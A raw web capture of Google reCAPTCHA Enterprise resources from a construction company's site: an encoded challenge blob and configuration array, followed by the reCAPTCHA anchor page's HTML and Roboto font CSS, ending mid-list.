H37DtsOZwpMuw5BGwrPDhTrCiMKUwq5WwqPCowXCh8OZGDZDIGPDqcOAfg41w53DjA3CosOCw5IuEWchwpUmKsKgGMOLw60KwowlGcKmwo/Ch8OLGsK2wrxoHwbCrF5rIsKxIDXCuXh0wr7Ci3kIw794GsKXeEDCtAfDtsOZRFTCg1wMwp9ME8KeLcKxbHIGQhbCm23ChcKLYXzCgl/DjzhZDcKEw7MFwonCs8ONUyBHJXRVO8Ogw4rDkMOvwrHDsVhMw6FuY1nChMOUE1jDrcOow6E1csOmwr7CsjYIZcKHIEjDqC7Ck8K1fhBuw7skYE3DrR4kwqfCoRrCpX5cw5Bdw53DglwDK8OKXcK1wosKw4I4wpYrwr/DmcKAwrvChwfDnsO2c1fDs8ONMMKWZEjCqz8NwolEB8Kqw6fDmsODw6hhw4d0wqEQXx7Dq2jCgiNTw43DpcOlNMO9KnNuwpYYwpHCg8KawovChsKMw4zCnMKIwoFYw5YaISptwpxxdcOvw6bCqQtBHjMCacOmwo/Dm8KZEVvDtF3DhCdMP8KNw4PDvMKHwr3CoWxywqDCkMOMacOTwrIbdCPDgsOjYCE0w6vCrD3DhDh/wqlOK28aYEnDm0vChcKHGiXDtcKMwoMsSsOFwqzDscOmw5LCpsKZwp7Cj2DCu3nDoMO6VGDCs8OPXhHCocOywqTCiz7DnsKxRX7CvMORbMOHwpLCsAjClQ5Zw4xbCGfCnMOAC8KFdMOqesOwUcK8wqJ/cnDCkinDq8KsGsKSw4vDtQ3Cs2sgw5HCqsOSwp/CosK+PDDCpcOtw6MRGC3CjcKtPwhTV3/DtMK6YDEwQsK5KMKabcKpw4TCh8KbcsOzV8KPwocACBTCk8ODwr3Cs8OCw486wpfCjA1qJMKBDy/Ch8OwcXBVwo1WwrBXGMK9w5oow6RJwpLCjlrCiMKkXsKzwq0Jwr5iwrjCmyo3w73DsV3CgMOjw6lTd3Z9woXCjmtEwoheWcOKw5HCnVJlw5LDp8KDGcKnAW3DpBnDtHJXwoMvwrk/FcKGe0x2w7/[base64]/DlBk4MV7DpQk+wotcw48eNBMoCcKudsKHwoUOw70tw5QGKcKJwrdGw7xtWsK3BMKTwo11w6/CtsOrfSh2HD3CvsOfwr/DhMOOw6LDnsKTwpo4OnjDhsOpfsKJw4HCgjNXUsKQw5VDfEjDrcOewqrDiDzCocO0MjfCjBPCqW9iVsOKABnDtcOgw7AVworDkUwcL3c9F8OfwrEJW8KCw74HEnPCtMKrYGTDoMOow6xNw7/[base64]/CoSDDlwPCnsOxwoPChngZwotAwqTCp8O1IsKULcO3YGIBByAXVMK4wp8ewrAvP1RwYMOWLW4RIB7Du2d8VMOzIRAuJsK7Lm7Dgl3ChHsYw7Fhw5XCr8Okw7ZJwo/Dpj0NLjxDwp/[base64]/DlcO6w7cSfMOvRMKmwrAFZV/DiMKTw63DmAvCtcKlw5rCuF7CqMKXw50BF1tjKGYrwoPDl8OVZ3bDlFUBcsOCw4pqw7dUw7kCWnXCv8KKBE7CiMOSb8Olw6TDmw9Ow5nDulE4wrBCwpHDoS3CncKQwq1qSsKqwonCrcKOw6/Ci8KGwplCGzrDlhp6TcKowrjCmcKuw47DiMKkw7TDlMK5F8OIG2nCqsOSw78FJWkvPsOxJyzCkMKGwo/DmMOsU8Khw6jDvVXCnsOVwrTCmn8lw6bCvMKuYcKMHMOJB3JwL8O0MCF7AB7Ck1Mrw7BqKSluK8OlwpzDsm/DrgfDpsOFAsKVVcOswqHDp8KDwpHClDhRw7VUw691V3kSw6fDkcK0IFAwWcORwrx1dMKFwqrCrQTDtsKoD8KNVMKwcsOPTsKXw75LwrIXw6UCw7pAwp81dyPDrRfClDRvw64hw4woPSbCmMKFwobCpcOxUTDCuhzDg8Kaw6vClnMbwqnDjMKYZMOOdsO8wp/CtmV2wqbCjjHDmsO0w4HCncKEAsKWBicKw4/DhGBtwp5Two1jM0RqWVHDqcOxwoBhSyhVw5vCuinDuDrDgzASMG1ubQwpwqxxw5HCksOww5LCi8OxQ8OAw4Ffwolbwr9bwovDpsOCwo7DnsKXM8KxAig7FUB3TMOWw6VBw6cIw5Z8w6PDkRYhPwEQbMOYGcKFWQ/[base64]/[base64]/DgA8gVA3CkSTCvcOsG8KIwoEFPwTDmcKnHFALw5bDvsOcw6rCssKVVMOOwqUYLXzCtsORS3Y8w7LCnGXCscKiwrbDgWjDk2PCt8OxSGlSCcK/w5QsMBXDm8KUwrgtIF3DqsOvbsKOKl0pEMOsLx4pB8O+bcKaBg0+ccK7wr/[base64]/[base64]/CqcOxMXU3B8Otw6zDqsKpdMO2cjbDimgNYcKcw7HDihpDwrQGwr0cHW/[base64]/w4LCtcKtw47DnArDtwVWLR3CrHknGkbCocO0w5w3w4/DjsKswpHDhjg8wp04DXPCuhsiwp/DoR7Di319wr/DsWbDlh3DmcK6w6IAXsOTO8KBw4/DicKTazs1w5/DtMORchsNKsOaZQ/DnjMLw7LDrHVce8OYwrtTDRTCnXt0w5vCh8Ogwr86wp0XwoTDvMO4wrlqCUTCtRxrwrFpw53CrMOWd8Kqw67DrsK4FDJuw4M5AsK/AQ/DpjR3aFvCvsKlUUXDusK/w6fDqy5fwqHDvsOgwrYBw5PCp8OUw5nCvsKINMK3IlBtYsOXwolXbnPCuMOuwrfCsFjDqMOPwpLCh8KJUW1dZBLChiHCmMKfGzXDhifDqhfDt8OLw7wCwoZxw6/ClcK0wpbCsMO5f2LCqcKIw7hxOS9pwq4nPMOBF8KKC8KOwo1cwpPDmcOZw5p9bcKgwrvDmSAiwrHCicO/B8KtwpAIXsOtRcKqD8OcZcOZw6zDnHDDjsO/BMOGaEHCvALDllALwrF5w4LDlXnCpnbCk8KbeMObVD/DjsOTNsKSbsOyNCfCn8OpwpvDnVpbI8OkHsK9w7PDszPDjMO0w43CgMKfTsKYw4nCtsKzw7XDmT4zNMKAXMO3BjcwQ8OTQz3Diw3DisKEI8KISsKqwrvDkMKgIwrCrcK+wrTCjGVFw6jCqBA/VMOHXwtpwqjDmibDl8K9w73Cg8OEw6Y5KcOZw6PCmsKpD8OEwq4Ywp/DoMK+w5nCmMKnPDAXwp5kX1rDoVTCsFnCgBDDnk7CscO8axNPw5rDqHTDvn4PcAHCs8OcCcKnwovCoMKlGMO5w6nDocOZw7pmXm1lZ2QzZwEdwp3DvcO+wrLDvkQqWUozw5/CmyhAD8OjW2pRXMOSC3gddn/[base64]/wrbDhwHCrcOsQX/CqcOUSXTCosKBCQZGw6DDuMONwpTDocO6O2UEUcKcwphQNE9Nwrc7PcOPdMKlw7kqdMK3cDInWMOZYMKVw5rCpsOrw4MvSsKbJw/CiMOGJBrDsMKHwqXCrjvDu8OVB21zKMOFw6nDr1Aww4/Cq8OBTsOUw4NdDMKNRGHCvsKJwpvCjg/CozABwrcaZ29wwo3CmCF9w4tow6DCocKHw4fDmsOyN2ojwpdJwpBEHcOlTB/CgwXCripOw6/CkMKpKMKKSlllwqxnwqPCj1ExSRwOBSVLwrzCq8KVOsKQwozCqsKEIiMKNS9rPVHDmS3Du8Otd0/[base64]/JcKaw5MewoRPwonDusOMZXJub8K/[base64]/DgFhEw6rCmcOITh8TfsOGwpDClnEzw4odXsO0w6rCmMKOw5PCiEbCgyNkeFwTB8KeDMO4QsODd8OMwo1iw6ZLw5YmdsONw68VPcKAUE5LQcOVw483w7vCoRNpDRxJw5VmwpPCgRxvwrXDpMOxWTQGIcK2BFXCsTLClsKDUMOwAEXDs3PCqsOGWsK/woNkwpjDpMKmME/Cl8OeQWZzwokpRzXDnU3ChzjDhgHDrFpVw5J7wo1YwpA+w5wWw7/CtsOtY8OuC8OVwqXCosK6wpNfS8KXCTzDjMOfw5/CjcKnw5g3I0PCiETClsKwMy8vw4LDiMOMMynCkBbDhydPwo7Ci8OreRpgF0A/wqx/w6XCphJNw7wJVMORw5czw4EpwpTCrAQSwrtQwr3DoRRDEMK5esKCBWXCllF/asK8wqFTwr7DmT8Vwr18woAaYMKsw6duwoHDl8KVwoMbHEzCkUzDtMOBU0/Dr8OfJljCucK5wpY7ZEY5NSlPw5UuOMKTBlgETmsVNMKCO8KewrQHZwXCnUgiw6R+w499w6vDl0/CucOPd2AUGcKXBF1XG0jDgVVyM8Kkw6s1U8KEY1TCqS4uICrDsMO6w5fDiMOIw4HDlEvDmcKRGWPDhcORw7jDj8Kpw55BLWAbw7diEMKcwpJTw7o+NMKQcxvDicKEw7rDnMOiwprDilFUw7oAZsOMw7/[base64]/[base64]/DqMO0wr8zw7BUH0Idw6ZvwqjCisKXOhoWG2LDknzCtMKOwr7ClSgPw4Q6w6DDozXDgsK+w4/CgWJMw69iwoUvSMKlwrfDmEvDtlsWdWJ8wpXCuSXCjHDColR/wrDCtinClWt1w7Utw4fCvRnDusKKL8KNwrPDscK3w6geNjxxwrdDZ8K0wpLCinDCoMOOw4MPwr/DhMKSw7TCv3dYw5XClTllNsKKL11Sw6XDkMOGw6rDjDFWQsO/YcOxw7hbTMOlCm1IwqkDacKFw7BLw4Zbw5vCrkN7w53DmcKjw7bCvcOJMmcAJ8OpQTXCrHXCnilQwqXCm8KHwpLDpXrDqMK+IVPDjMOcw7jCssOkcFbCk2XCpA4Qwo/CjcOiKMKVAMOYw7FfwpjCn8OrwqEPwqLCnsKvw4XDgiTDlWAJSsKqwo8AeG/CjsKOw4LDncOqwqvCj0zCrsOFw7rCswrDpsOrw5bCucK9w7VzFhpsdcO6wrpZwrxbN8OOL2wxHcKDH3LCmcKUAMKQwozCugbCoj1aGX85wovDmDIdeVbCpMKBCjnCjcOIw4tFZi7CjjLCjsOdw44iwr/Ct8OcTVrDnsOGwqIfLcKHwrfDtMOlCQ84CX/DnXIuwoh/CcKDDMK2wo0/woIAw4LCpsOqDMKxw511wojCiMOvwq4gw57Ct0zDtMOUO2lxwqHCsFIwMcK2OcOOwozDtMOAw7rDrknCkcKcXTwjw4XDuQjDvmPDt37DncKKwrEQwqDDh8OBwrJRbxZMA8O9Vmoswo3CtjxGawFfa8OrWcOSwpbDvDM4woTDtAlGw5nDm8ODwrZ2wo/CsU3DgXPCnsKRY8KyNMO5wqUtwp1lwovChcKkY3B1KmDCj8KGwoNHw4vCv18qwqB0acKQwqHDhsKXBsKkwqjDjsO/w5ITw49sOVB+wqwcIgnDlg/DtsOVLXnDn2DDvBtRBcOzwpjDvmIIwoTCnMKkfnRww6TDncOxd8KSHTDDlg3CsCkPwowMeTDCg8OYw5ETeA7Dmh/[base64]/[base64]/DsVXClQjDhcOmwpTDgQcEMBUfwobDnjzDt8KRDSTCjR9Ow7jDnz/CozYQw4FXwpzCgMKkwr5sw4jCiCXDvMK/[base64]/CpGxXf8KxLMO/PsOMwpnDrAwJEsKFDcKxBVXDiVHCqn/[base64]/CmcKuw7LDvTrCinPDncOHw4wCwrMOSiMew63ClRjCtsOuwo52w6vCqMOeSsOGwpRQw6ZtwpHDsn3DtcOIKVzDrsO3w5PDm8OiUcKuwqNCw6sCc2wAKFFbO37DrVBMwpI8w4bClsKjw43Dg8O8K8OIwpoQccOkcsKow4bCgkgdPTzCgX/DmAbDscKuw5DDnMOHwplmw4QneRzDlTTCgw3CrQzDscOew6t8EsK0wq17ZsKLLsOyCsOCw5nCkcKww54PwpVJw4fDjiwxw4gRwp3DjCx4RcOje8OGw77DosOGfjIUwrHDijZXfgl/EHLDusKPDcO5eQQsB8K0GMKvwr/[base64]/Cj1cCw6TDiMK1w4XDqEbDlEXCncKlwocKw5vDgWdEWMOkw78Mw7PCuTTDkiPDpsOuw5bChy3DhcOjw43Cvk3Dt8OHw6zCo8K0wqXCqEUgTsKJw7cAw5bDp8OZeFTDscO9ElnCqBnDlh4pwr/DlR3Ds3vDosKeCGHDksKZw5tsd8KTES9vPw7DkmA2wqZ9ARnDgx7Dl8Opw74hwpdBw6I7J8OTwqlXC8KkwrF+LjgcwqbDocOmIsOtSjk8wpRubMK9wotVJztzw5/DvsOcw5ZvaHrCiMO1XcOHw5/CtcKHw6fDjh3CmMK7XAbCqVbCiELDqBFSMsKKwrXCphDCv1U/Yx3DrxYZw5rDpcKDemMpw71YwpE0w6TDrsOUw7IkwrYHwoXDs8KIOcOaTsKiA8KSwr/ChsKowrwPfsOxWkV8w4bCrcKbTnF8IVxYZg5Dw5bCjU8AIh0IbD3DmnTDsCzCtlE/wrzDvzkgwpHCigPCs8Ohw6IFdyhgF8O9GxrDisKUwqJuRibCiSs1w6TClMO+aMOzA3fDnzVCwqREwqZxccOTOcOvwr7Ci8OMwptyQAFaaFbDrSDDvgLCsMO3woYCdMKLw5vCrE0FYHPDpmvDrsKgw5PDgGwxw6HCkMO/BMO+NRgWw4zDkT5cwrhvE8OGwq7CtS7CgsKAwqIcB8KYw7PDhR/DrQ/Cm8KGchM6w4EfLTRkVsK6w6sJIBvChMOqwq5pw5PCncKCOwhHwpBLwoLCvcKwaw5iWsKiEmk5woM/[base64]/OsKjwqVkwodGYMOcexnCqMOzYsKQCUbCsMORwpgPwpY9I8Kcwp3CvRw2wpTDksOLKy/CmTEVw7Jhw7vDlMOKw54vwqTCkFELw4cJw7YSdFLCvsOtEsKwB8OwMMKmRMK3IEAgawN/XnXCocOBw6nCsH0KwqFuwpDDs8KFfMKiwqvCkCUFw6FTUX7DnxXDhh0Fw6wPBQXDgDw5wqJPw4JyCcK0ZH10w7AuZ8OULEUkw5N1w6rCjBApw79OwqJKw6zDqwh/HTh7PcKUasKPCMKweG0oXcO7wqrCpMO9w4cnJMK7JcKww6/Di8OuNsO3wovDjHNZOMKESUYdcMKQwrJRSm/DpsKFwoBPQUESwqRKcMKCwpBge8KpwpTCqURxOkETwpEkw4hKSnJuR8KDdcKyOU3DncOOwrXDsGN/P8OYXlQ6w4rDncKpGcO5fsK5woZ0wrTCqx4dwokIck3CvWIAw4AaFmXCqMKjMDB/bX3DscO6bCfCjCPDpRl7WAQOwq/DpFDDkG1Rw7HDoR43w48vwrMvW8OLw5xpBXXDpMKGw4AkAQ41aMO0w6zCqVgIMiDDmxPCrcOYwqZ0w6XDvQjDhcOPQMO0wqfCg8OUw6xaw5t9w7bDg8OAwrhbwrV3wq7Ch8OCO8K4fMKsVnYqJ8O/woHDrcOQMsKSwo3CjEfDm8KETQHDksOMCSNcwpp9YMOsT8OQJsOfYsKVwqHCqi9Cwrdvw5sdwrM7w6jChMKNw4nDv0TDk1jDuWdWa8KcbcOAwo85w53DiVXDscOkUcOow4U9bDsUw4kww6h7bcKzwp0+GRopw7PCsg0JdcO/RxTCthtxwrsXdTDDmMOaUMOXw6PCgmkOw7TChsKcb1LDjF1Rw6JDNMODecOWZlZbKMKxwobCoMONPhtFWBE6w5TCjCrCqR/[base64]/Z1HCqVfDikIuworCmGNkLcKHFQBcPxFWwp3Co8O2IXZNBwrCqsKVw5NIw4zCpMK+WsKIG8O3wpfCrgIaPl3DiHsfwrw8woHDm8OkZmkiwpDCmRRfw6bCvsK9F8OFcMOYQwAjwq3DhR7CigTCtG8qBMKHw4xaJA0/woEPUwrCuiNQXsOLwrHCuw9ZwpDCvB/DnMKaw6vDpBLCoMKZPsKnwqjCnxfDgMKJwonCtG3Doil0wpNiwp8EPgjCu8ORwrnCp8O0VMKFQ3PCtMOdOiIew51dWD3DoVzCmVcRT8OiR1nCsUTCtcK1woDCu8Kad2wkwr3DscKgw55Pwr5uw4fDjAfDpcKqw4JhwpY+w4FMw4VAJsOrSm/Cp8Khw7HDvsKZMcOew47DuStRacOmeWDCvnhmQ8KnC8Onw7wEb3NbwoEGworCiMOiQ3/[base64]/DgsKNw6nDqkNpwovCuUgrMUPCnWfDnhTCmMOCQxzCosKFCgM1w6DCiMKIwrttD8KowrgTwpkbwo0ZSj5OccOxwr5Twq/[base64]/wqIJw6EewpdIU1d4H8ORFcOiw4pcwop6w5LDicKLCsKPwqdzLgxKRcKfwrsnCRcjNzURwqnDqsOlOsKjPcOnMDzCggPCu8OaA8KZb2FfwqE\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mckenzieconstructionmi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cSfmGbYaBmKefsGUNZqpHsd+dtD/fpsIMtgNYrNl6wE\\u003d\x22,1,0,null,1,1769390540381,0,0,[178,224,103,48],null,[152,19,78,36],\x22RC-rjmpd7bJn1lznQ\x22,null,null,null,null,null,\x220dAFcWeA44K0EuaLNo-jR0WlYYas5kZuySGdSicVBg1Y7UvE4kZWpTx85XPN2llICgvXGSb3jCLvG977gRjt9xVRqYmGnrSF0qNQ\x22,1769473340581]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9tY2tlbnppZWNvbnN0cnVjdGlvbm1pLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3rjwx8vzortz
body_size: 48578
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, 